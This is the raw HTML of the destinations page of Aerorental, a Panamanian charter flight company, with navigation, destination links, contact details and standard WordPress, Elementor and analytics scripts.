			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20a0612 elementor-widget elementor-widget-jetly-header" data-id="20a0612" data-element_type="widget" data-widget_type="jetly-header.default">
				<div class="elementor-widget-container">
					


    <header class="main-header-two">
                    <div class="main-header-two__top">
                <div class="container">
                    <div class="main-header-two__top-inner">
                                                    <div class="main-header-two__top-left">
                                <ul class="list-unstyled ml-0 main-header-two__contact-list">
                                                                            <li>
                                            <div class="icon">
                                                <i aria-hidden="true" class="  fas fa-map-marker"></i>                                            </div>
                                            <div class="text">
                                                <p>Hangar 1E, Aeropuerto Marcos A. Gelabert, Panamá,</p>
                                            </div>
                                        </li>
                                                                            <li>
                                            <div class="icon">
                                                <i aria-hidden="true" class="  fas fa-envelope"></i>                                            </div>
                                            <div class="text">
                                                <p>info@flyaerorental.com</p>
                                            </div>
                                        </li>
                                                                    </ul>
                            </div>
                                                                            <div class="main-header-two__top-right">
                                <div class="main-header-two__social">
                                                                            <a href="https://www.instagram.com/flyaerorental/">
                                            <i aria-hidden="true" class="  fab fa-instagram"></i>                                        </a>
                                                                            <a href="https://api.whatsapp.com/send/?phone=50768308000&#038;text=Hi+%2AFlyaerorental%2A%21+I+wanna+travel+to&#038;type=phone_number&#038;app_absent=0">
                                            <i aria-hidden="true" class="  fab fa-whatsapp"></i>                                        </a>
                                                                    </div>
                            </div>
                                            </div>
                </div>
            </div>
                <nav class="main-menu main-menu-two">
            <div class="main-menu-two__wrapper">
                <div class="container">
                    <div class="main-menu-two__wrapper-inner">
                        <div class="main-menu-two__wrapper-inner-border"></div>
                        <div class="main-menu-two__left">
                            <div class="main-menu-two__logo logo-retina">
                                <a href="https://flyaerorental.com/">
                                    <img decoding="async" width="100" height="48" src="https://flyaerorental.com/wp-content/uploads/2023/01/AERORENTAL-A-LOGO-EN-BLANCO.png" id="thm-logo" alt="Flyaerorental">
                                </a>
                            </div>

                        </div>
                        <div class="main-menu-two__right">
                            <div class="main-menu-two__main-menu-box">
                                <a href="#" class="mobile-nav__toggler"><i class="fa fa-bars"></i></a>
                                <div class="menu-menu-aerorental-container"><ul id="menu-menu-aerorental" class="main-menu__list  "><li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://flyaerorental.com/home-aerorental/">Inicio</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2449"><a href="https://flyaerorental.com/nosotros/">Nosotros</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="https://flyaerorental.com/servicios/">Servicios</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-2450"><a href="https://flyaerorental.com/destinos/" aria-current="page">Destinos</a>
<ul class="sub-menu">
	<li id="menu-item-2455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2455"><a href="https://flyaerorental.com/destinos-nacionales/">Nacionales</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2454"><a href="https://flyaerorental.com/destinos-internacionales/">Internacionales</a></li>
</ul>
</li>
<li id="menu-item-2456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2456"><a href="https://flyaerorental.com/aviones/">Aviones</a></li>
<li id="menu-item-2457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2457"><a href="https://flyaerorental.com/blog">Blog</a></li>
<li id="menu-item-2453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2453"><a href="https://flyaerorental.com/contacto/">Contacto</a></li>
</ul></div>
                            </div>
                                                            <div class="main-menu-two__search-cart-box">
                                                                            <div class="main-menu-two__search-box">
                                            <a href="#" class="main-menu-two__search search-toggler icon-magnifying-glass"></a>
                                        </div>
                                                                                                        </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
            <div class="stricky-header stricked-menu main-menu main-menu-two">
            <div class="sticky-header__content"></div><!-- /.sticky-header__content -->
        </div><!-- /.stricky-header -->
    




<div class="mobile-nav__wrapper">
    <div class="mobile-nav__overlay mobile-nav__toggler"></div>
    <!-- /.mobile-nav__overlay -->
    <div class="mobile-nav__content">
        <span class="mobile-nav__close mobile-nav__toggler"></span>

        <div class="logo-box logo-retina">
            <a href="https://flyaerorental.com/">
                <img decoding="async" width="100" height="48" src="https://flyaerorental.com/wp-content/uploads/2024/03/ARLOGO1.png" id="mobile-thm-logo" alt="Flyaerorental">
            </a>
        </div>
        <!-- /.logo-box -->
        <div class="mobile-nav__container"></div>
        <!-- /.mobile-nav__container -->
                    <ul class="mobile-nav__contact list-unstyled ml-0">
                                    <li>
                        <i class="fa fa-envelope"></i>
                        <a href="info@flyaerorental.com">info@flyaerorental.com</a>
                    </li>
                                                    <li>
                        <i class="fa fa-phone-alt"></i>
                        <a href="tel:+507-6830-8000">+507 6830-8000</a>
                    </li>
                                        </ul><!-- /.mobile-nav__contact -->
            <div class="mobile-nav__top">
                <div class="mobile-nav__social">
                                            <a   class="icon-svg" href="https://www.instagram.com/flyaerorental/">
                            <span aria-hidden="true" class="  fab fa-instagram"></span>                        </a>
                                            <a   class="icon-svg" href="https://api.whatsapp.com/send/?phone=50768308000&#038;text=Hi+%2AFlyaerorental%2A%21+I+wanna+travel+to&#038;type=phone_number&#038;app_absent=0">
                            <span aria-hidden="true" class="  fab fa-whatsapp"></span>                        </a>
                                    </div><!-- /.mobile-nav__social -->
            </div><!-- /.mobile-nav__top -->
    </div>
    <!-- /.mobile-nav__content -->
</div>



    <div class="search-popup">
        <div class="search-popup__overlay search-toggler"></div>
        <!-- /.search-popup__overlay -->
        <div class="search-popup__content">
            <form action="https://flyaerorental.com/">
                <label for="search" class="sr-only">search here</label><!-- /.sr-only -->
                <input type="text" id="search" name="s" placeholder="Search Here..." />
                <button type="submit" aria-label="search submit" class="thm-btn">
                    <i class="icon-magnifying-glass"></i>
                </button>
            </form>
        </div>
        <!-- /.search-popup__content -->
    </div>




    <a href="#" data-target="html" class="scroll-to-target scroll-to-top"><i class="fa icon-right-arrow"></i></a>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                        <!-- end of the loop -->

            
        
		
				.
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FWQ6MBLD7X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FWQ6MBLD7X');
</script>		<div data-elementor-type="wp-page" data-elementor-id="2529" class="elementor elementor-2529">
				<div class="elementor-element elementor-element-649c2c2 e-flex e-con-boxed e-con e-parent" data-id="649c2c2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e20a9ae elementor-widget elementor-widget-heading" data-id="e20a9ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nuestros Destinos</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ddde98f e-flex e-con-boxed e-con e-parent" data-id="ddde98f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6462c3a elementor-widget elementor-widget-html" data-id="6462c3a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="section-title text-center">
                                            <span class="section-title__tagline">TODOS LOS DESTINOS
</span>
                                                                <h2 class="section-title__title">SELECCIONA A DONDE <br> QUIERES VIAJAR</h2>
                                    </div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b8c8fcd e-flex e-con-boxed e-con e-parent" data-id="b8c8fcd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-89be09f e-con-full e-flex e-con e-child" data-id="89be09f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0d287a7 elementor-widget elementor-widget-image" data-id="0d287a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://flyaerorental.com/destinos-nacionales/">
							<img decoding="async" src="https://flyaerorental.com/wp-content/uploads/elementor/thumbs/Add-a-subheading-6-qn2hv0yo10cjbg4zlh4pqk3l3trct01x7u68vkzlxs.png" title="Add a subheading (6)" alt="Add a subheading (6)" class="elementor-animation-grow" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3886177 elementor-align-center elementor-widget elementor-widget-button" data-id="3886177" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://flyaerorental.com/destinos-nacionales/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VER TODOS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2175f22 e-con-full e-flex e-con e-child" data-id="2175f22" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-657de58 elementor-widget elementor-widget-image" data-id="657de58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://flyaerorental.com/destinos-internacionales/">
							<img decoding="async" src="https://flyaerorental.com/wp-content/uploads/elementor/thumbs/Add-a-subheading-7-qn38ai3c2ouhlk2en98g6yfwe221f6ch17fa7w85hs.png" title="Add a subheading (7)" alt="Add a subheading (7)" class="elementor-animation-grow" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1dc5fb9 elementor-align-center elementor-widget elementor-widget-button" data-id="1dc5fb9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://flyaerorental.com/destinos-internacionales/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VER TODOS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b665455 e-flex e-con-boxed e-con e-parent" data-id="b665455" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a757017 elementor-widget elementor-widget-spacer" data-id="a757017" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-017f221 elementor-align-center elementor-widget elementor-widget-button" data-id="017f221" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Cotiza tu proximo vuelo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e1b06d3 e-flex e-con-boxed e-con e-parent" data-id="e1b06d3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-df8824c elementor-widget elementor-widget-spacer" data-id="df8824c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		

</div><!-- #page -->
<div class="footer-wrapper">
	



	
                    <!-- the loop -->
                            		<div data-elementor-type="wp-post" data-elementor-id="102" class="elementor elementor-102">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-b9712f6 elementor-section-full_width elementor-section-stretched site-footer elementor-section-height-default elementor-section-height-default" data-id="b9712f6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-00d478f" data-id="00d478f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b75c54c site-footer__top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b75c54c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2b27679" data-id="2b27679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffbfc45 elementor-widget elementor-widget-footer-about" data-id="ffbfc45" data-element_type="widget" data-widget_type="footer-about.default">
				<div class="elementor-widget-container">
					<div class="footer-widget__column footer-widget__about">
	<div class="footer-widget__logo logo-retina">
		<a href="#">
			<img decoding="async" width="124" height="48" src="https://flyaerorental.com/wp-content/uploads/2023/01/footer-aerorental.png" alt="Flyaerorental">
		</a>
	</div>
			<div class="footer-widget__about-text-box">
			<p class="footer-widget__about-text">Charter, Executive &amp; Cargo flights</p>
		</div>
	</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b02751c" data-id="b02751c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03d40ea elementor-widget elementor-widget-footer-nav-menu" data-id="03d40ea" data-element_type="widget" data-widget_type="footer-nav-menu.default">
				<div class="elementor-widget-container">
						<div class="footer-widget__column footer-widget__Explore">
					<div class="footer-widget__title-box">
				<h3 class="footer-widget__title">Explora</h3>
			</div>
							<ul id="menu-explore" class="footer-widget__Explore-list list-unstyled ml-0"><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://flyaerorental.com/">Inicio</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="https://flyaerorental.com/nosotros/">Nosotros</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-106"><a href="https://flyaerorental.com/destinos/" aria-current="page">Destinos</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="https://flyaerorental.com/servicios/">Servicios</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://flyaerorental.com/aviones/">Aviones</a></li>
</ul>			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b4cfd3" data-id="0b4cfd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-710b3aa elementor-widget elementor-widget-footer-nav-menu" data-id="710b3aa" data-element_type="widget" data-widget_type="footer-nav-menu.default">
				<div class="elementor-widget-container">
					    <div class="footer-widget__column footer-widget__links">
                    <div class="footer-widget__title-box">
                <h3 class="footer-widget__title">Enlaces</h3>
            </div>
                            <ul id="menu-links" class="footer-widget__Explore-list list-unstyled ml-0"><li id="menu-item-2588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2588"><a href="https://flyaerorental.com/contacto/">Contacto</a></li>
</ul>            </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-32826c4" data-id="32826c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e76641 elementor-widget elementor-widget-html" data-id="9e76641" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9c74d9 elementor-widget elementor-widget-footer-contact" data-id="f9c74d9" data-element_type="widget" data-widget_type="footer-contact.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__Contact">
			<div class="footer-widget__title-box">
			<h3 class="footer-widget__title">Contacto</h3>
		</div>
				<ul class="footer-widget__Contact-list list-unstyled ml-0">
							<li>
					<div class="icon">
						<span aria-hidden="true" class="  fas fa-phone"></span>					</div>
					<div class="text">
						<p><a href="tel:+50768308000">+507 6830-8000</a></p>
					</div>
				</li>
							<li>
					<div class="icon">
						<span aria-hidden="true" class="  fas fa-envelope"></span>					</div>
					<div class="text">
						<p><a href="mailto:info@flyaerorental.com">info@flyaerorental.com</a></p>
					</div>
				</li>
							<li>
					<div class="icon">
						<span aria-hidden="true" class="  fas fa-map-marker"></span>					</div>
					<div class="text">
						<p>
Hangar 1E, Aeropuerto Marcos A. Gelabert, Panamá</p>
					</div>
				</li>
			
		</ul>
	</div>		</div>
				</div>
					</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f405f4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f405f4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-15caba5" data-id="15caba5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28361a2 elementor-widget elementor-widget-footer-copyright" data-id="28361a2" data-element_type="widget" data-widget_type="footer-copyright.default">
				<div class="elementor-widget-container">
					<div class="site-footer__bottom">
	<div class="site-footer__bottom-inner">
					<div class="site-footer__bottom-left">
				<p class="site-footer__bottom-text">© Copyright 2024 by <a href="#">Aerorental S.A. </a></p>
			</div>
							<div class="site-footer__bottom-right">
				<div class="site-footer__social">
											<a href="http://www.facebook.com"><i aria-hidden="true" class="  fab fa-facebook-f"></i></a>
											<a href="http://www.twitter.com"><i aria-hidden="true" class="  fab fa-twitter"></i></a>
											<a href="http://www.instagram.com"><i aria-hidden="true" class="  fab fa-instagram"></i></a>
											<a href="http://www.pinterest.com"><i aria-hidden="true" class="  fab fa-pinterest-p"></i></a>
									</div>
			</div>
			</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		                        <!-- end of the loop -->

            
        </div><!-- /.footer-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jetly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://flyaerorental.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-85066970"></div>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"50768308000","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *Flyaerorental*! I wanna travel to","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://flyaerorental.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://flyaerorental.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://flyaerorental.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://flyaerorental.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/flyaerorental.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://flyaerorental.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://flyaerorental.com/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
</script>
<script src="https://flyaerorental.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.2" id="cffscripts-js"></script>
<script src="https://flyaerorental.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://flyaerorental.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://flyaerorental.com/wp-content/themes/jetly/assets/vendors/bootstrap/js/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1710446427" id="bootstrap-select-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/bxslider/jquery.bxslider.min.js?ver=1710446427" id="jquery-bxslider-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/countdown/countdown.min.js?ver=1710446427" id="countdown-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/jarallax/jarallax.min.js?ver=1710446427" id="jarallax-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/jquery-ajaxchimp/jquery.ajaxchimp.min.js?ver=1710446427" id="jquery-ajaxchimp-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/jquery-appear/jquery.appear.min.js?ver=1710446427" id="jquery-appear-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/jquery-easing/jquery.easing.min.js?ver=1710446427" id="jquery-easing-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.min.js?ver=1710446427" id="jquery-magnific-popup-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/jquery-circle-progress/jquery.circle-progress.min.js?ver=1710446427" id="jquery-circle-progress-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/circleType/jquery.circleType.js?ver=1710446427" id="jquery-circletype-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/circleType/jquery.lettering.min.js?ver=1710446427" id="jquery-lettering-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/odometer/odometer.min.js?ver=1710446427" id="odometer-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/owl-carousel/owl.carousel.min.js?ver=1710446427" id="owl-carousel-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/nice-select/jquery.nice-select.min.js?ver=1710446427" id="jquery-nice-select-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/wow/wow.js?ver=1710446427" id="wow-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/sharer/sharer.min.js?ver=1710446427" id="sharer-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/timepicker/timePicker.js?ver=1710446427" id="timepicker-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/vendors/jquery-validate/jquery.validate.min.js?ver=1710446427" id="jquery-validate-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/js/jetly-addon.js?ver=1710446427" id="jetly-addon-script-js"></script>
<script src="https://flyaerorental.com/wp-content/themes/jetly/assets/vendors/isotope/isotope.js?ver=2.1.1" id="isotope-js"></script>
<script src="https://flyaerorental.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://flyaerorental.com/wp-content/themes/jetly/assets/js/jetly-theme.js?ver=1768960107" id="jetly-theme-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://flyaerorental.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://flyaerorental.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://flyaerorental.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld1nhcqAAAAAOQPy31_XOPiI5BlKvuefCyq3chG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://flyaerorental.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld1nhcqAAAAAOQPy31_XOPiI5BlKvuefCyq3chG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://flyaerorental.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://flyaerorental.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 